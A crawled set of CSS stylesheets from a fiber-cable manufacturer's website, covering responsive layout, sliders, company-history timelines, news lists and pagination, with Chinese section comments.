  /*	.rmproduct_more>a { width: 150px; height: 40px;    line-height: 38px;}*/
  /* 关于我们 */
  .about {
    margin-top: 60px;
    flex-wrap: wrap;
    height: auto;
  }
  .about > div {
    width: 100%;
  }
  .about > div:nth-child(2) {
    order: -1;
  }
  .aboutdw {
    background-color: #efefef;
    position: static;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    order: -1;
  }
  .aboutdw_boxr {
    width: 100%;
    background-color: transparent;
    padding: 0;
    height: auto;
  }
  .aboutdw_box {
    height: auto;
    padding: 65px 0 70px;
  }
  .aboutl {
    height: 400px;
  }
  .aboutdw_boxr_boxp {
    margin-top: 0;
  }
  /* 理念优势 */
  .lnysbox {
    padding: 50px 0;
    flex-wrap: wrap;
  }
  .lnysbox > div {
    width: 100%;
  }
  .lnysl_slide .lnysl_slidea i {
    display: none;
  }
  .lnysbox_lbtn {
    display: none;
  }
  .lnysbox_r {
    padding-left: 0;
  }
  .lnysbox_r {
    margin-top: 42px;
  }
  .lnysbox_l .lnysl_slidea {
    padding: 0 10px;
    text-align: center;
  }
  .swiper-slide-thumb-active .lnysl_slidea {
    background: #fff;
  }
  .lnysl_slide:last-child .lnysl_slidea {
    border-bottom: 1px solid #d5d5d5;
  }
  .lnysbox_rbox {
    height: auto;
  }
  .lnysr_slidea_txt {
    padding: 50px 35px 50px;
  }
  .lnysr_slidea_txttop {
    display: none
  }
  .lnysr_slidea > div:last-child {
    height: auto;
  }
  .lnysr_slidea_txth {
    margin-top: -5px;
    font-size: 26px;
  }
  .lnysbox_rboxdw {
    left: 25px;
    bottom: 40px;
  }
  /* 新闻 */
  .news {
    margin-top: 50px;
  }
  .newsct_l {
    padding-right: 0;
  }
  .newsct_r {
    margin-top: 20px;
  }
  .newstitler_a {
    display: none;
  }
  .newstitler {
    width: 100%;
  }
  .newstitler_box {
    width: 100%;
    display: flex;
    display: none
  }
  .newstitler_box > a {
    flex: 1;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #333;
  }
  .newsct {
    margin-top: 15px;
  }
  .newsct_lsj {
    font-size: 18px;
  }
  .newsct_lh {
    font-size: 18px;
    margin-top: 30px;
  }
  .newsct_lp {
    margin-top: 0;
    font-size: 14px;
    line-height: 18px;
  }
  .newsct_limg {
    margin-top: 20px;
    height: 200px;
  }
  .newsct_r .newsct_ritem {
    height: 120px;
    align-items: center;
    padding-bottom: 0;
  }
  .newsct_ritembox_titleh {
    font-size: 18px;
  }
  .newsct_ritembox_titlesj {
    font-size: 18px;
  }
  .newsct_ritembox_p {
    margin-top: 0;
    font-size: 14px;
    line-height: 18px;
  }
  .bannerglbox * {
    font-size: 14px !important
  }
  .bannerglbox_rx {
    height: 12px;
  }
}
@media screen and (max-width:768px) {
  .lnysbox {
    padding: 30px 0;
    flex-wrap: wrap;
  }
  .bannergl .container {
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 15px;
  }
  .bannerglbox.on {
    border-radius: 0px;
    transform: translateY(-20%);
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    -o-transform: translateY(-20%);
  }
  /* banner */
  .banner_slideitemtxt_box .container {
    padding: 0 10px;
  }
  .banner_boxtxth h2 {
    font-size: 36px;
  }
  .banner_boxtxtp p {
    width: 100%;
    font-size: 18px;
  }
  .banner_boxtxtp {
    margin-top: 20px;
  }
  .banner_boxtxta {
    margin-top: 30px;
  }
  .bannerglbox {
    padding: 0 20px;
  }
  .bannerglbox {
    height: 50px;
  }
  .bannerglbox_rx {
    margin: 0 20px;
    margin-top: 4px;
  }
  .banner_boxtxta .banner_boxtxta_box {
    height: 36px;
    line-height: 36px;
  }
  .bannerglbox_r {
    width: auto;
  }
  .bannerglbox_l {
    width: auto;
    flex: 1;
  }
  /* 产品 */
  .products_prev, .products_next {
    display: none;
  }
  .productsbox_lh {
    font-size: 24px;
    margin-left: 10px;
  }
  .productsbox_lx {
    height: 1px;
  }
  .productsbox_r .productsbox_ra {
    width: 160px;
    height: 36px;
    line-height: 34px;
  }
  .productst_slidedw {
    display: block;
  }
  .productst_slide .productst_slidea .productst_slidedw {
    opacity: 1;
  }
  .productst_slide .productst_slidea .productst_slidedwbox {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
  .productst_slidedwbox_h {
    margin-top: -50px;
  }
  .productst_slidedwboxdw {
    display: none;
  }
  .productst_slidedwbox_x {
    display: none;
  }
  .productst_slidedwbox_p {
    font-size: 12px;
    line-height: 16px;
  }
  .productst_slideah {
    margin-top: 10px;
    padding: 30px 10px 0;
    font-size: 16px;
  }
  .productst_slidedwbox_a {
    width: auto;
    padding: 0 20px;
    margin-top: 15px;
    margin-bottom: 30px;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
  }
  /* 热门产品 */
  .rmproduct_more > a {
    height: 36px;
    line-height: 34px;
  }
  .rmproduct_prev {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .rmproduct_next {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  /* 关于我们 */
  .aboutdw_boxr {
    padding: 0 10px;
  }
  .aboutdw_boxr_boxh {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .aboutdw_boxr_boxp {
    margin-top: 0;
    font-size: 12px;
    line-height: 20px;
  }
  .aboutdw_boxr_gd {
    margin-top: 20px;
  }
  .aboutdw_boxr_gdvideo, .aboutdw_boxr_gd .aboutdw_boxr_gdmore {
    height: 46px;
    line-height: 46px;
  }
  .aboutl {
    height: 260px;
  }
  .aboutdw_boxr_gdvideo i {
    font-size: 16px;
  }
  .aboutdw_boxr_gdvideo span, .aboutdw_boxr_gdmore span {
    font-size: 14px;
  }
  /* 理念优势 */
  .lnys .container {
    padding: 0 15px;
  }
  .lnysr_slide {
    height: auto !important;
  }
  .lnysr_slide .lnysr_slidea {
    /*        flex-wrap: wrap;*/
    flex-direction: column;
    justify-content: space-between;
  }
  .lnysr_slidea {
    height: auto !important;
  }
  .lnysr_slidea > div {
    width: 100%;
  }
  .lnysr_slidea > div:last-child {
    height: 300px;
  }
  .lnysbox_rboxdw {
    display: none
  }
  .lnysl_wrapper .lnysl_slide:nth-last-child(2) a {
    border-bottom: none !important;
  }
  .lnysl_wrapper .lnysl_slide:last-child a {
    border-bottom: none !important;
  }
  .lnysr_slidea_imgdw2 {
    display: none;
  }
  .lnysr_slidea_txth {
    font-size: 20px;
  }
  .lnysbox_r {
    margin-top: 0px
  }
  .lnysr_slidea_txtp {
    font-size: 12px;
    line-height: 18px;
  }
  .lnysr_slidea_imgdw {
    height: 50px;
    line-height: 50px;
    font-size: 14px;
  }
  /* 新闻 */
  .newstitler_box > a {
    font-size: 16px;
    padding: 10px 0;
  }
  .newsct_lsj {
    display: none;
  }
  .newsct_l {
    border-top: 3px solid #234488;
    padding-right: 0;
  }
  .newsct_lh, .newsct_ritembox_titleh, .newsct_ritembox_titlesj {
    font-size: 16px;
  }
  .newsct_lh {
    margin-bottom: 10px
  }
  .newsct_lp, .newsct_ritembox_p {
    font-size: 12px;
    line-height: 16px;
  }
  .newsct_limg {
    height: 160px;
  }
  .newsct_r .newsct_ritem {
    height: 100px;
  }
}
@media screen and (max-width: 576px) {
  .bannergl .container {
    padding: 0 15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/aboutus1.css
body_size: 2647
content:


/* 公司说明 */

.gssmboxl {
    position: relative;
}

.gssmboxdw {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: auto;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.gssmboxr {
    padding: 40px 0;
    padding-left: 90px;
}

.gssmboxr_txth {
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
    word-break: break-all;
    font-size: 20px;
}

.gssmboxr_txtct {
    margin-top: 20px;
    height: 310px;
    cursor: s-resize;
}

.gssm_container {
    width: 100%;
    height: 100%;
}

.gssm_slide {
    height: auto;
    padding-right: 70px;
}


.gssm_slide p {
    font-size: 14px;
    color: #666;
    line-height: 24px;
    margin-bottom: 20px;
    word-break: break-all;
}

.gssm_scrollbar.swiper-scrollbar {
    width: 8px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background-color: #234488;
}

.gssm_scrollbar .swiper-scrollbar-drag {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background-color: #df002c;
}


/* 公司展示 */

.gszsboxl {
    padding: 120px 0;
    padding-left: 55px;
    display: flex;
    align-items: center;
}

.gszsboxllb {
    width: 310px;
}

.gszsboxllb_title {
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
    word-break: break-all;
    font-size: 36px;
}

.gszsboxllb_ct {
    margin-top: 15px;
}

.gszsl_thumbs {
    width: 100%;
}

.gszsl_slide {
    overflow: hidden;
}

.gszsl_slide .gszsl_slidea {
    display: flex;
    height: 50px;
    line-height: 49px;
    border-bottom: 1px solid #d5d5d5;
    position: relative;
}

.gszsl_slide:last-child .gszsl_slidea {
    border-bottom: 0;
}

.gszsl_slidea i {
    transform: scale(0);
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
}

.gszsl_slidea span {
    flex: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #666;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.gszsl_slide:hover i {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.gszsl_slide:hover .gszsl_slidea span {
    color: #000;
    transform: translateX(5px);
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.gszsl_slide.swiper-slide-thumb-active .gszsl_slidea span {
    color: #000;
    transform: translateX(5px);
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.gszsl_slide.swiper-slide-thumb-active .gszsl_slidea i {
    color: #e12644;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.gszsboxr {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.gszsboxrdw {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.gszsboxr_ct {
    width: 70%;
    height: 400px;
    position: relative;
}

.gszsr_top {
    width: 100%;
    height: 100%;
}

.gszsr_slide .gszsr_slidea {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    overflow: hidden;
}

.gszsr_slideadw {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 60px;
    line-height: 60px;
    background-color: rgba(0, 0, 0, .6);
    text-align: center;
    color: #fff;
    text-transform: uppercase;
	font-size: 14px;
}

.gszsr_slidea img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}

.gszsr_slide .gszsr_slidea:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.gszsboxr_per,
.gszsboxr_next {
    position: absolute;
    top: 50%;
    background-color: rgba(0, 0, 0, .8);
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    z-index: 10;
    cursor: pointer;
    outline: none;
}

.gszsboxr_per.swiper-button-disabled,
.gszsboxr_next.swiper-button-disabled {
    background-color: rgba(0, 0, 0, .3);
}

.gszsboxr_per {
    left: 0;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

.gszsboxr_next {
    right: 0;
    transform: translate(50%, -50%);
    -webkit-transform: translate(50%, -50%);
    -moz-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    -o-transform: translate(50%, -50%);
}

.gszsboxr_per i,
.gszsboxr_next i {
    font-size: 26px;
    color: #fff;
}


/* 公司附加展示 */

.gsfjzsboxl {
    position: relative;
}

.gsfjzsboxdw {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.gsfjzsboxr {
    padding: 100px 60px 100px 100px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.gsfjzsboxr_ct {
    width: 100%;
}

.gsfjzsboxr_ctitem h6 {
    font-size: 22px;
	font-weight: normal;
    text-transform: capitalize;
}

.gsfjzsboxr_ctitem p {
    margin-top: 5px;
    color: #999;
    line-height: 26px;
    word-break: break-all;
	font-size: 14px;
}

.gsfjzsboxr_ctitem {
    margin-bottom: 30px;
}


/* 公司历史 */

.gsls {
    padding: 95px 0 40px;
    background-color: #f3f3f3;
    justify-content: center;
}

.gsls_title {
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
    word-break: break-all;
    font-size: 36px;
}

.gslsct {
    margin-top: 60px;
    position: relative;
}

.gslsct_xl,
.gslsct_xr {
    position: absolute;
    top: 0;
    width: auto;
    height: 20px;
    background-color: #f3f3f3;
    z-index: 10;
}

.gslsct_xl {
    left: 0;
}

.gslsct_xr {
    right: 0;
}

.gslsct_per,
.gslsct_next {
    position: absolute;
    top: 0;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    background-color: #fff;
    border: 1px solid #ececec;
    z-index: 20;
    cursor: pointer;
    outline: none;
}

.gslsct_per {
    left: 0;
    transform: translate(-50%, -28px);
    -webkit-transform: translate(-50%, -28px);
    -moz-transform: translate(-50%, -28px);
    -ms-transform: translate(-50%, -28px);
    -o-transform: translate(-50%, -28px);
}

.gslsct_next {
    right: 0;
    transform: translate(50%, -28px);
    -webkit-transform: translate(50%, -28px);
    -moz-transform: translate(50%, -28px);
    -ms-transform: translate(50%, -28px);
    -o-transform: translate(50%, -28px);
}

.gslsct_per i,
.gslsct_next i {
    font-size: 24px;
}

.gslsct_per.swiper-button-disabled i,
.gslsct_next.swiper-button-disabled i {
    color: #999;
}

.gslsct_container {
    width: 100%;
    padding-bottom: 50px;
}

.gslsct_slideitem_x {
    width: 100%;
    height: 1px;
    background-color: #d1d1d1;
    margin-top: 8px;
    position: relative;
}

.gslsct_slideitem_x::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 0;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    z-index: 20;
}

.gslsct_slideitem_sj {
    margin-top: 40px;
    text-align: center;
    font-family: 'ProximaNova-Bold';
    font-size: 20px;
}

.gslsct_slideitem_img {
    padding: 20px;
}

.gslsct_slideitem_img>div {
    overflow: hidden;
}

.gslsct_slideitem_img img {
    width: 100%;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.gslsct_slideitem_txt {
    padding: 0 25px;
}

.gslsct_slideitem_txt p {
    color: #666;
    line-height: 24px;
    word-break: break-all;
}

.gslsct_container .gslsct_slide:first-child .gslsct_slideitem_x::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 50%;
    height: 1px;
    background-color: #f3f3f3;
}

.gslsct_container .gslsct_slide:last-child .gslsct_slideitem_x::before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 50%;
    height: 1px;
    background-color: #f3f3f3;
}

.gslsct_pagination.swiper-pagination .swiper-pagination-bullet {
    width: 25px;
    height: 3px;
    background-color: #d1d1d1;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    opacity: 1;
}

.gslsct_pagination.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #df002c;
}

.gslsct_slide:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.gslsct_slide:hover .gslsct_slideitem_x::after {
    background-color: #df002c;
    border-color: #df002c;
}

.gslsct_slide:hover .gslsct_slideitem_sj {
    color: #234488;
}


/* 公司荣誉 */

.gsry {
    margin-top: 80px;
}

.gsrytitlel {
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
    word-break: break-all;
    font-size: 36px;
}

.gsrytitler a {
    text-transform: capitalize;
}

.gsryct {
    margin-top: 40px;
    position: relative;
}


/* 按钮 */

.gsry_prev,
.gsry_next {
    position: absolute;
    top: 50%;
    z-index: 10;
    outline: none;
}

.gsry_prev {
    left: 0;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

.gsry_next {
    right: 0;
    transform: translate(50%, -50%);
    -webkit-transform: translate(50%, -50%);
    -moz-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    -o-transform: translate(50%, -50%);
}

.gsry_prev i,
.gsry_next i {
    font-size: 34px;
    color: #333;
}

.gsry_prev.swiper-button-disabled i,
.gsry_next.swiper-button-disabled i {
    color: #666;
}

.gsry_container {
    width: 100%;
}

.gsry_slide .gsry_slidea {
    display: block;
    overflow: hidden;
    border: 1px solid #e6e6e6;
}

.gsry_slidea img {
    width: 100%;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.gsry_slide .gsry_slidea:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.gslsct.col {
    padding: 0;
}

@media screen and (max-width:1700px) {
    /* 公司说明 */
    .gssmboxr {
        padding: 60px 0;
        padding-left: 50px;
    }
    .gszsboxl {
        padding: 70px 0;
        padding-left: 50px;
    }
    .gszsboxr_ct {
        width: 80%;
    }
    .gsfjzsboxr {
        padding: 60px 50px;
    }
    .gssm_slide {
        padding-right: 50px;
    }
}

@media screen and (max-width:1200px) {
	.gssm_slide { line-height: 21px; }
	.gssm_slide p { line-height: 21px; font-size: 14px; }
    .gssmboxr {
        padding: 50px 0;
        padding-left: 50px;
    }
    .gssm_slide {
        padding-right: 20px;
    }
    .gssmboxr_txtct {
        margin-top: 15px;
    }
    .gssm_slide p {
        margin-bottom: 10px;
    }
    .gszsboxl {
        padding: 60px 0;
        padding-left: 30px;
    }
    .gszsboxr_ct {
        width: 85%;
    }
    .gsfjzsboxr {
        padding: 50px 10px 50px 50px;
    }
	.gsfjzsboxr_ctitem p { 
		line-height: 21px;
		font-size: 14px;
	}    
	.gslsct_slideitem_img {
        padding: 10px;
    }
    .gslsct_slideitem_txt {
        padding: 0 15px;
    }
}



@media screen and (max-width:992px) {
	.gsfjzsboxr_ctitem h6 { margin-bottom: 5px;}
	.gsfjzsboxr_ctitem { margin-bottom: 10px}

    .gssmboxl {
        overflow: hidden;
    }
    .gssmboxl img {
        width: 100%;
    }
    .gssmboxdw {
        display: none;
    }
    .gssmboxr_txth,
    .gszsboxllb_title,
    .gsls_title,
    .gsrytitlel,
    .gsrytitlel {
        font-size: 30px;
    }
    .gssmboxr {
        padding: 20px 0 60px;
    }
    .gssmboxr_txtct {
        margin-top: 10px;
    }
    .gszsboxrdw {
        display: none;
    }
    .gszsboxr_ct {
        display: none;
    }
    .gszsboxr_per,
    .gszsboxr_next {
        transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
    }
    .gszsboxl {
        padding: 0;
    }
    .gszsboxllb {
        width: 100%;
    }
    .gszsl_slide:last-child .gszsl_slidea {
        border-bottom: 1px solid #d5d5d5;
    }
    .gsfjzsboxl {
        padding: 60px 0 0;
    }
    .gsfjzsboxdw {
        display: none;
    }
    .gsfjzsboxr {
        padding: 20px 0 60px;
    }
    /* 公司历史 */
    .gsls {
        padding: 50px 0 20px;
    }
    .gslsct {
        margin-top: 30px;
    }
    .gslsct_slideitem_sj {
        margin-top: 20px;
        font-size: 26px;
    }
    .gslsct_per,
    .gslsct_next {
        display: none;
    }
    /* 公司荣誉 */
    .gsry {
        margin-top: 50px;
    }
    .gsryct {
        margin-top: 20px;
    }
    /* 新闻 */
    .nyxw {
        margin-top: 60px;
    }
    .nyxw .gsrytitle {
        margin-top: 20px;
    }
    .nyxwct {
        margin-top: 15px;
    }
    .nyxwcta_txt {
        padding: 0 15px;
    }
    .nyxwcta_txtboxh {
        font-size: 24px;
    }
    .nyxwcta_txtboxp {
        margin-top: 0;
        line-height: 18px;
    }
    .nyxwcta_sjbox p {
        font-size: 30px;
    }
    .nyxwcta_sjbox span {
        font-size: 18px;
    }
    .nyxwct .nyxwcta {
        height: 126px;
        margin-bottom: 20px;
    }
    .nyxwcta_sjbox {
        margin-top: 16px;
    }
}

@media screen and (max-width:768px) {
	.nyxw { border: NONE;}
	.gsfjzsboxr_ctitem p {
    line-height: 18px;
    font-size: 13px;
}
    .gssmboxr_txth,
    .gszsboxllb_title,
    .gsls_title,
    .gsrytitlel,
    .gsrytitlel {
        font-size: 24px;
    }
    .gssm_slide p {
        font-size: 13px;
        line-height: 20px;
    }
    .gssm_scrollbar.swiper-scrollbar {
        width: 5px;
    }
    .gszsboxr_per,
    .gszsboxr_next {
        width: 60px;
        height: 60px;
        line-height: 60px;
    }
    .gsfjzsboxr_ctitem h6 {
        font-size: 20px;
    }
    .gsfjzsboxr_ctitem p {
        margin-top: 0;
    }
    .gsfjzsboxr_ctitem {
        margin-bottom: 12px;
    }
    .gslsct_per,
    .gslsct_next {
        display: none;
    }
    .gslsct {
        margin-top: 15px;
    }
    .gslsct_slideitem_sj {
        font-size: 20px;
    }
    .gslsct_slideitem_img {
        padding: 5px;
    }
    .gslsct_slideitem_txt {
        padding: 0 10px;
        font-size: 12px;
        line-height: 20px;
    }
    .gslsct.col {
        padding: 0;
    }
    .gszsboxr_ct {
        height: 300px;
    }
    .nyxwcta_sj {
        display: none;
    }
    .nyxwcta_txtboxh {
        font-size: 18px;
    }
    .nyxwcta_txtboxp {
        font-size: 12px;
        line-height: 16px;
    }
    .nyxwct .nyxwcta {
        height: 100px;
    }
    .gsry_next {
        transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
    }
    .gsry_prev {
        transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
    }
}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/news_list1.css
body_size: 1032
content:

.nyxwlb {
    margin-top: 75px;
}

.nyxwlba {
    width: 100%;
}

.nyxwlbbox .nygsxw_cta {
    display: block;
    height: 252px;
    display: flex;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
}

.nygsxw_ctaimg {
    width: 25%;
    overflow: hidden;
}

.nygsxw_ctaimg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.nyxwlbbox .nygsxw_cta:hover .nygsxw_ctaimg img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.nygsxw_ctatxt {
    flex: 1;
    display: flex;
    align-items: center;
    padding: 0 90px;
}

.nygsxw_ctatxtbox {
    width: 100%;
}

.nygsxw_ctatxtbox_t {
    font-family: 'ProximaNova-Semibold';
    font-size: 26px;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.nygsxw_ctatxtbox_b {
    margin-top: 10px;
    color: #888;
    line-height: 26px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    overflow: hidden; 
    word-break: break-all;
	font-size: 18px;
}

.nygsxw_ctasj {
    display: flex;
    align-items: center;
    padding: 0 75px 0 40px;
}

.nygsxw_ctasjbox {
    text-align: center;
}

.nygsxw_ctasjbox p {
    font-family: 'ProximaNova-Semibold';
    font-size: 40px;
    color: #d1d1d1;
    margin-bottom: 10px;
}

.nygsxw_ctasjbox span {
    font-family: 'ProximaNova-Semibold';
    font-size: 24px;
    color: #d1d1d1;
}

.nygsxw_ct .nygsxw_cta:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.nyxwlbbox .nygsxw_cta:hover .nygsxw_ctatxtbox_t {
    padding-left: 5px;
}

.nyxwlbfy {
    margin-top: 20px;
}

.nyflqh {
    margin-top: 50px;
    display: block;
}

.nyflqhbox .nyflqha {
    width: 20%;
    margin-bottom: 50px;
    height: 50px;
    line-height: 50px;
	font-size: 16px;
}

@media screen and (max-width:1700px) {
    .nygsxw_ctatxt {
        padding: 0 50px;
    }
    .nygsxw_ctasj {
        padding: 0 30px;
    }
}

@media screen and (max-width:1200px) {
    .nygsxw_ctatxt {
        padding: 0 20px;
    }
    .nygsxw_ctasj {
        padding: 0 20px;
    }
    .nygsxw_ct .nygsxw_cta {
        height: 170px;
    }
    .nyxwlbbox .nygsxw_cta {
        height: 170px;
    }
	.nygsxw_ctatxtbox_b { margin-top: 5px}
}

@media screen and (max-width:992px) {
    .nyxwlbbox .nygsxw_cta {
        margin-bottom: 20px;
        height: 140px;
    }
    .nyxwlb {
        margin-top: 40px;
    }
    .nygsxw_ctatxt {
        padding: 0 10px;
    }
    .nygsxw_ctatxtbox_t {
        font-size: 22px;
    }
    .nygsxw_ctasj {
        padding: 0 10px;
    }
    .nygsxw_ctasjbox p {
        font-size: 30px;
    }
    .nygsxw_ctasjbox span {
        font-size: 18px;
    }
	.nygsxw_ctatxtbox { padding-left: 10px}
	
}

@media screen and (max-width:768px) {
	
    .nyxwlb {
        margin-top: 20px;
    }
    .nygsxw_ctatxtbox_t {
        font-size: 16px;
    }
	
    .nygsxw_ctatxtbox_b {
        margin-top: 5px;
        font-size: 12px;
        line-height: 16px;
    }
    .nygsxw_ctasjbox p {
        font-size: 18px;
    }
    .nygsxw_ctasjbox span {
        font-size: 12px;
    }
    .nyxwlbbox .nygsxw_cta {
        height: 100px;
    }
    .nygsxw_ctasj {
        display: none;
    }
    .nygsxw_ctatxt {
        padding: 0 20px;
    }
}
@media screen and (max-width:460px) {
	.nyflqhbox .nyflqha{
		width: 33.3333%;
		margin-bottom: 0px;
	}
	.nyflqhbox .nyflqha{
		height: 35px;
		line-height: 35px;
	}
	.nyflqh{
		margin-top: 25px;
	}
}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/album_list.css
body_size: 363
content:


/*  鐩稿唽鍐呭*/

.albumct {
    margin-top: 60px;
}

.albumctbox .albumcta {
    width: 24.5%;
    margin-right: 0.5%;
    margin-bottom: 10px;
    overflow: hidden;
}

